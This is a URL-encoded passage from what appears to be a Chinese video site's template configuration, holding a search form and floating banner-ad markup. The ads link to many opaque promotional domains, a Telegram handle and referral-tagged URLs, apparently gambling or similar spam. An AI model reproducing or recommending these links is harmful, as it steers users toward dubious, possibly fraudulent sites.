#3Bjustify-content#3Acenter#3Bposition#3Arelative#3Bmargin-bottom#3A70px#22--#3E#0A#09#09#3C#21--#09target#3D#22_blank#22#3E--#3E#0A#09#09#3C#21--#09#3Cimg+width#3D#22100#25#22+height#3D#22100#25#22--#3E#0A#09#09#3C#21--#09#09style#3D#22position#3Aabsolute#3Btop#3A0#3Bbackground-size#3Acover#3Bbackground-position#3Acenter+top#3B#22--#3E#0A#09#09#3C#21--#09#09src#3D#22https#3A#2F#2Fndots1885\ue473top#2Fce124f8ad1ae43677886e043c9fff6ed\ue473gif#22+#2F#3E--#3E#0A#09#09#3C#21--#09#3Cdiv+class#3D#22tubiao-xz#22--#3E#0A#09#09#3C#21--#09#09style#3D#22position#3Aabsolute#3Bborder#3A+1px+solid+#23fff#3Bmargin-top#3A20px#3Bcolor#3A#23fff#3Bborder-radius#3A+10px#3Btext-align#3Acenter#3Bpadding#3A5px+10#25#3Bbox-shadow#3Argb#285+24+74+#2F+37#25#29+0px+2px+6px+0px#22#3E--#3E#0A#09#09#3C#21--#09#09#3Ctext#3E--#3E#0A#09#09#3C#21--#09#09#09#E5#BC#80#E5#85#83#E6#A3#8B#E7#89#8C--#3E#0A#09#09#3C#21--#09#09#3C#2Ftext#3E--#3E#0A#09#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#09#3C#21--#3C#2Fa#3E--#3E#0A#09#09#0A#09#09#0A#09#09#0A#09#09#0A#09#3C#2Fdiv#3E#0A#3C#2Fdiv#3E#0A#0A#3Cstyle#3E#0A#09\ue473search+#7B#0A#09#09height#3A+80px#3B#0A#09#09padding#3A+0+15px#3B#0A#09#09position#3A+relative#3B#0A#09#09display#3A+flex+#21important#3B#0A#09#09flex-direction#3A+row+#21important#3B#0A#09#09justify-content#3A+flex-end+#21important#3B#0A#09#09align-items#3A+center+#21important#3B#0A#09#09background-color#3A+#23202020#3B#0A#09#09margin-top#3A+20px#3B#0A#09#7D#0A#0A#09\ue473search#3Eform+#7B#0A#09#09width#3A+100#25#3B#0A#09#09height#3A+35px#3B#0A#09#09display#3A+flex#3B#0A#09#09flex-direction#3A+row+#21important#3B#0A#09#09align-items#3A+center+#21important#3B#0A#09#7D#0A#0A#09\ue473search-input+#7B#0A#09#09outline#3A+0#3B#0A#09#09width#3A+100#25#3B#0A#09#09height#3A+35px#3B#0A#09#09font-size#3A+15px#3B#0A#09#09background-color#3A+#23f5f5f5#3B#0A#09#09border-radius#3A+5px#3B#0A#09#09text-indent#3A+15px#3B#0A#09#09margin-right#3A+80px#3B#0A#09#7D#0A#0A#09\ue473search-button+#7B#0A#09#09outline#3A+0#3B#0A#09#09position#3A+absolute#3B#0A#09#09right#3A+15px#3B#0A#09#09-webkit-tap-highlight-color#3A+transparent#3B#0A#09#09display#3A+flex#3B#0A#09#09flex-direction#3A+row+#21important#3B#0A#09#09align-items#3A+center+#21important#3B#0A#09#7D#0A#0A#09\ue473search-icon+#7B#0A#09#09display#3A+block#3B#0A#09#09position#3A+relative#3B#0A#09#09width#3A+20px#3B#0A#09#09height#3A+20px#3B#0A#09#09border#3A+2px+solid+#237e7e7e#3B#0A#09#09border-radius#3A+50#25#3B#0A#09#7D#0A#0A#09\ue473search-icon#3A#3Abefore+#7B#0A#09#09content#3A+#27#27#3B#0A#09#09position#3A+absolute#3B#0A#09#09top#3A+15px#3B#0A#09#09left#3A+15px#3B#0A#09#09height#3A+3px#3B#0A#09#09border#3A+1px+solid+#237e7e7e#3B#0A#09#09transform#3A+rotate#28-45deg#29#3B#0A#09#7D#0A#0A#09\ue473search-bt+#7B#0A#09#09display#3A+flex+#21important#3B#0A#09#09flex-direction#3A+row+#21important#3B#0A#09#09justify-content#3A+center+#21important#3B#0A#09#09align-items#3A+center+#21important#3B#0A#09#09width#3A+70px#3B#0A#09#09height#3A+35px#3B#0A#09#09margin-left#3A+20px#3B#0A#09#09border#3A+1px+solid+#23fcfcfc#3B#0A#09#09border-radius#3A+5px#3B#0A#09#09background-color#3A+#23202020#3B#0A#09#09color#3A+#23fff#3B#0A#09#09font-size#3A+16px#3B#0A#09#09font-weight#3A+bold#3B#0A#09#7D#0A#3C#2Fstyle#3E#0A#0A#3Cdiv+class#3D#22search#22#3E#0A#09#3Cform+id#3D#22search#22+name#3D#22search#22+method#3D#22GET#22+action#3D#22#2F51x#2Findex\ue473php#2Fvod#2Fsearch\ue473html#22#3E#0A#09#09#3Cdiv+style#3D#22font-size#3A16px#3Bfont-weight#3Abold#3Bwidth#3A100px#3Bheight#3A40px#3Btext-align#3Acenter#3Bline-height#3A40px#3Bwhite-space#3Anowrap#3B#22#3E#E5#BD#B1#E7#89#87#E6#90#9C#E7#B4#A2#EF#BC#9A#3C#2Fdiv#3E#0A#09#09#3Cinput+class#3D#22search-input#22+type#3D#22text#22+id#3D#22wd#22+name#3D#22wd#22+value#3D#22#22+autocomplete#3D#22off#22+placeholder#3D#22#E8#AF#B7#E8#BE#93#E5#85#A5#E5#BD#B1#E7#89#87#E5#90#8D#E7#A7#B0#22+maxlength#3D10+#2F#3E#0A#09#09#3Cbutton+class#3D#22search-button#22+type#3D#22submit#22+id#3D#22submit#22+name#3D#22submit#22#3E#0A#09#09#09#3Cspan+class#3D#22search-icon#22#3E#3C#2Fspan#3E#0A#09#09#09#3Cspan+class#3D#22search-bt#22#3E#E6#90#9C#E7#B4#A2#3C#2Fspan#3E#0A#09#09#3C#2Fbutton#3E#0A#09#3C#2Fform#3E#0A#3C#2Fdiv#3E","gg_hengfu0.html":"","gg_hengfu1.html":"","gg_hengfu2.html":"","gg_hengfu3.html":"","gg_hengfu4.html":"","gg_hengfu5.html":"","gg_piao.html":"#3Cstyle+type#3D#22text#2Fcss#22#3E#0A#09#40media+#28max-width#3A+1200px#29+#7B#0A#09#09\ue473piao_top+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_top_tubiao+#7B#0A#09#09#09width#3A+65px#3B#0A#09#09#09height#3A+65px#3B#0A#09#09#09margin#3A+0+2#25#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_bottom+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+100px#3B#0A#09#09#7D#0A#09#09#0A#09#09\ue473piao_bottom_tubiao+#7B#0A#09#09#09width#3A+65px#3B#0A#09#09#09height#3A+65px#3B#0A#09#09#09margin#3A+0px+2#25#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_tubiao+#7B#0A#09#09#09width#3A+65px#3B#0A#09#09#09height#3A+65px#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_tubiao_r+#7B#0A#09#09#09right#3A+75px#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_tubiao_close+#7B#0A#09#09#09margin-left#3A+55px#3B#0A#09#09#7D#0A#09#7D#0A#0A#09#40media+#28min-width#3A+1200px#29+#7B#0A#09#09\ue473piao_top+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_top_tubiao+#7B#0A#09#09#09width#3A+90px#3B#0A#09#09#09height#3A+90px#3B#0A#09#09#09margin#3A+0+4#25#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_bottom+#7B#0A#09#09#09width#3A+100#25#3B#0A#09#09#09height#3A+120px#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_bottom_tubiao+#7B#0A#09#09#09width#3A+90px#3B#0A#09#09#09height#3A+90px#3B#0A#09#09#09margin#3A+0px+4#25#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_tubiao+#7B#0A#09#09#09width#3A+90px#3B#0A#09#09#09height#3A+90px#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_tubiao_r+#7B#0A#09#09#09right#3A+100px#3B#0A#09#09#7D#0A#0A#09#09\ue473piao_tubiao_close+#7B#0A#09#09#09margin-left#3A+80px#3B#0A#09#09#7D#0A#09#7D#0A#3C#2Fstyle#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E9#A1#B6#E9#A3#98+--#3E#0A#3C#21--#3Cdiv+class#3D#22piao_top#22+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Afixed#3Btop#3A0px#3Bleft#3A0#3Bz-index#3A1000#3Bbackground-color#3A#23000#3B#22#3E--#3E#0A#3C#21--#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+style#3D#22width#3A+100#25#3B+height#3A+100#25#3B--#3E#0A#3C#21--++++background-image#3A+url#28#27https#3A#2F#2Fwww\ue473itdog\ue473cn#2Fupload#2Fimages#2F20231023230235_692\ue473gif#27#29#3B--#3E#0A#3C#21--#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#3C#21--#09#3C#2Fa#3E--#3E#0A#3C#21--#3C#2Fdiv#3E--#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E9#A1#B6#E9#A3#98#E5#9B#BE#E6#A0#87+--#3E#0A+#3Cdiv+class#3D#22piao_top#22+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bposition#3Afixed#3Btop#3A0px#3Bleft#3A0#3Bz-index#3A1000#3Bbackground-color#3A#23000#3B#22#3E#0A+++++#0A#09#3Ca+href#3D#22https#3A#2F#2Fpg37\ue4739156360\ue473cc#22+class#3D#22piao_top_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fimg\ue473alicdn\ue473com#2Fimgextra#2Fi4#2FO1CN01pevRWU1rGgfbkUYzf_#21#212216598935604-1-fleamarket\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2F27\ue47327648879\ue473vip#2F#3Fcid#3D3836432#22+class#3D#22piao_top_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fjklhgfg\ue473cszpra\ue473com#2F150x150-d\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fqjscj\ue473ypm630\ue473top#3A8620#2Fqj#2F12024\ue473html#3FchannelCode#3D1232159_5#22+class#3D#22piao_top_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fcanon\ue473intell0330\ue473top#2Fcf169cbdd0c367627f0daa0a0e2d8c5b\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fhygj888-1078916196\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fwyx847#2F#3FshareName#3Dwyx847#22+class#3D#22piao_top_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fa0702\ue473ky308tc0702\ue473vip#2Fgggg#2F711-150-150\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fvyrlesak\ue473osmhow\ue473com#2Fj9v\ue473html#22+class#3D#22piao_top_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fasv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20250923_1502_1\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+class#3D#22piao_top_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fc62c744702f4a35be0e733fa465cdf6\ue473jpeg#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#BA#95#E9#A3#98+--#3E#0A#3C#21--+#3Cdiv+class#3D#22piao_bottom#22+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Bposition#3Afixed#3Bbottom#3A0px#3Bleft#3A0#3Bz-index#3A1000#3Bbackground-color#3A#23000#3B#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+style#3D#22width#3A+100#25#3B+height#3A+100#25#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fwww\ue473itdog\ue473cn#2Fupload#2Fimages#2F20231023230235_692\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#3C#2Fdiv#3E+--#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#BA#95#E9#A3#98#E5#9B#BE#E6#A0#87+--#3E#0A#3Cdiv+class#3D#22piao_bottom#22+style#3D#22width#3A100#25#3Bdisplay#3Aflex#3Bflex-direction#3Arow#3Bjustify-content#3Acenter#3Balign-items#3Acenter#3Bposition#3Afixed#3Bbottom#3A0px#3Bleft#3A0#3Bz-index#3A1000#3Bbackground-color#3A#23000#3B#22#3E#0A++++#0A++++#3Ca+href#3D#22https#3A#2F#2F26\ue47326729934\ue473vip#2F#3Fcid#3D2961431#22+class#3D#22piao_bottom_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Ftxdy\ue4738rs8i\ue473com#2F150x150-l-1\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fqm8ts4n-66144685\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fwyx0863#2F#3FshareName#3Dwyx0863#22+class#3D#22piao_bottom_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fa0702\ue473ky308tc0702\ue473vip#2Fgggg#2F150x150\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2F153\ue47343\ue47316\ue473153#3A5001#2F#3Fcid#3D6689319#22+class#3D#22piao_bottom_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2F7891\ue473ppwns\ue473app#2F1768053378072\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fgaows\ue473eylcyyi\ue473com#2F#3F107133#22+class#3D#22piao_bottom_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fzhifuz10888\ue473com#2Fimages#2F35#2FZF-yc-200x200-20-28\ue473gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Fjyirh\ue473udcvjcz\ue473com#2F#3F117048#22+class#3D#22piao_bottom_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fwww\ue473fupozbz11a\ue473com#2Fimages#2F35#2FFP-ycda-200x200-20-18\ue473gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3C#21--#3Ca+href#3D#22http#3A#2F#2F33-1244235221\ue473ap-east-1\ue473elb\ue473amazonaws\ue473com#2Fxyz41#2F#3FshareName#3Dxyz41#22+class#3D#22piao_bottom_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fndots1885\ue473top#2Fce124f8ad1ae43677886e043c9fff6ed\ue473gif#27#29#3B--#3E#0A#09#3C#21--background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+class#3D#22piao_bottom_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fc62c744702f4a35be0e733fa465cdf6\ue473jpeg#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#09#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fvzvxsa\ue473d14cexoye\ue473com#2Fdx10wrluir#2Fxx#2Fz1281427291#2Fidx\ue473html#22+class#3D#22piao_bottom_tubiao#22+style#3D#22border-radius#3A+5px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fv\ue473xn--xhq326aj6yqpw\ue473com#2Fe20241129_2019_2\ue473gif#27#29#3B#0A#09background-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#3C#2Fa#3E#0A#0A#0A#09#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#B7#A6#E9#A3#98+--#3E#0A#3Cdiv+style#3D#22position#3Afixed#3Bwidth#3A0px#3Bleft#3A10px#3Btop#3A160px#3Bbottom#3A80px#3Bz-index#3A+999#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Bjustify-content#3A+center#22#3E#0A#09#3Ca+href#3D#22https#3A#2F#2F2018\ue473e48495169\ue473top#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fbdd12\ue473nelumbodb\ue473com#2F6fff83b64f59a954e828d2a57bce06d9\ue473gif#27#29#3Bbackground-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E#0A#09#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fc62c744702f4a35be0e733fa465cdf6\ue473jpeg#27#29#3Bbackground-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E--#3E#0A#09#3C#21--#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#3C#2Fdiv#3E#0A#0A#3C#21--+#E5#A6#82#E4#B8#8B#E4#B8#BA#E5#8F#B3#E9#A3#98+--#3E#0A#3Cdiv+class#3D#22piao_tubiao_r#22#0A#09style#3D#22position#3Afixed#3Bwidth#3A0px#3Btop#3A160px#3Bbottom#3A80px#3Bz-index#3A+999#3Bdisplay#3Aflex#3Bflex-direction#3Acolumn#3Bjustify-content#3A+center#22#3E#0A#09#3C#21--#3Ca+href#3D#22http#3A#2F#2Fxgxexm\ue473cn#2Fs#2FeuZD#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fzbb\ue473bbb\ue473tg7tx8w63q\ue473com#2FcvhgB\ue473gif#27#29#3Bbackground-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E--#3E#0A#09#3C#21--#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#0A#09#3Ca+href#3D#22https#3A#2F#2Fgaows\ue473eylcyyi\ue473com#2F#3F107133#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fzhifuz10888\ue473com#2Fimages#2F35#2FZF-yc-200x200-20-28\ue473gif#27#29#3Bbackground-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E#0A#09#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Fjyirh\ue473udcvjcz\ue473com#2F#3F117048#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fwww\ue473fupozbz11a\ue473com#2Fimages#2F35#2FFP-ycda-200x200-20-18\ue473gif#27#29#3Bbackground-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E#0A#09#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fa3e1e51fd844079bc46ab00ec44d90c\ue473jpeg#27#29#3Bbackground-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E#0A#09#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B#0A#09background-image#3A+url#28#27https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fa3e1e51fd844079bc46ab00ec44d90c\ue473jpeg#27#29#3Bbackground-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E#0A#09#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E#0A#09#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E#0A#09#09#3C#2Fdiv#3E#0A#09#3C#2Fa#3E#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fc62c744702f4a35be0e733fa465cdf6\ue473jpeg#27#29#3Bbackground-size#3A+100#25+100#25#3B#22+target#3D#22_blank#22+rel#3D#22nofollow#22#3E--#3E#0A#09#3C#21--#09#3Cdiv+class#3D#22piao_tubiao_close#22+style#3D#22width#3A15px#3Bheight#3A15px#3Btext-align#3Acenter#3Bline-height#3A15px#3Bborder-radius#3A15px#3Bmargin-top#3A-7\ue4735px#3Bfont-size#3A9px#3Bbackground-color#3A#23fff#3B#22#3E--#3E#0A#09#3C#21--#09#09#3Cspan+class#3D#22icon+iconfont#22+style#3D#22color#3A+rgb#28163#2C+7#2C+7#29#3Bmargin-left#3A-2px#22#3E#26#23xe6f7#3B#3C#2Fspan#3E--#3E#0A#09#3C#21--#09#3C#2Fdiv#3E--#3E#0A#09#3C#21--#3C#2Fa#3E--#3E#0A#09#3C#21--#3Ca+href#3D#22https#3A#2F#2Ft\ue473me#2Foo51x#22+class#3D#22piao_tubiao#22+style#3D#22border-radius#3A+5px#3Bmargin-bottom#3A+10px#3Bborder#3A+1px+solid+#23d81e06#3B--#3E#0A#09#3C#21--background-image#3A+url#28#27https#3A#2F#2Fpic1\ue47358cdn\ue473com\ue473cn#2Fnowater#2Fim#2Fn_v3fa3e1e51fd844079bc46ab00ec44d90c\ue473jpeg#27#29#3Bbackground-size#3A